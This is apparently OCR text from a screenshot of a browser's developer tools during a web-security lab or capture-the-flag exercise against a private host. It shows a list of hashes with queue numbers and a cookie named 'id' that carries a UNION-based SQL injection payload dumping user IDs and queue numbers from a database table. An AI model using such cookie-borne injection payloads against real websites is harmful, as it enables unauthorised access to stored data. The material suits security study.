 10.10.0.50
2cc3b0486afab1a1547cfc36c3d56e89:2,
2f9f4693a3af9e98690b4f26bc477dbd:11,
30f7316663a7b4acb52d782aa932cf29:1,
3195d60c48436915ae2d7e1bf16a67bf:78, 3310142a37d01baa2707561305ba
in the queue
Inspector Console Debugger Network Style Editor Performance Storage Memory Accessibility What's New AdBlock
Cache Storage Filter Items
Cookies Name Value Domain Path Expires / Max-Age Size HttpOnly Secure Sa
http://10.10.0.50 id 0' UNION SELECT NULL,group_concat('\n',userID,':',queueNum) from webapp.queue # 10.10.0.50 / Session 82 false false No
Indexed DB
Local Storage
Session Storage